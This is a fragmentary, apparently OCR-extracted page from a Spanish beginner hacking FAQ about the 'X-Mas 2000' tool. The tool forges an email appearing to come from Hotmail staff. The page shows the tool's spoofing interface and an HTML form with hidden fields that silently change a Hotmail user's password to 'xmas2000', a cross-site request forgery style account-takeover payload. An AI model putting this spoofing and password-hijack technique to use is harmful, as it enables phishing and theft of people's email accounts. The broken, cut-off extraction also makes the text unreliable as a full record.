 X X-Mas 2000 4.0 EzeE 2 UzE
MINI FAQ HECHO POR ^_Br4SSoY_^ PARA
WWW.HACKINGPARANOVATOS.COM
File Info Actions War Stuff
Message Settings Copyright
From Name: Hotmail Staff Randomise
Attachements:
From Addr: staff@hotmail.com Randomise
Add
To Name: Kid Hacker
To Addr: lamer@hotmail.com
Del
Subject: Hotmail News Letter Randomise
Clear
<input type="hidden" name="f" value="33792">
<input type="hidden" name="curmbox" value="trAsH">
<input type="hidden" name="action" value=" OK ">
<input type="hidden" name="new_passwd" value="xmas2000">
<input type="hidden" name="new_passwd2" value="xmas2000">
<td><input type="submit" name="OK.x" value=" OK "></td>
</tr>
<tr>
<td></td>
<td colspan="2"><font class="f" size=2><b><a
href="http://lc3.law5.hotmail.passport.com/cgi-bin/logout?ru=http%3a%2f%2flc3%2elaw5%2ehotmail%
Status
*FINAL VERSION*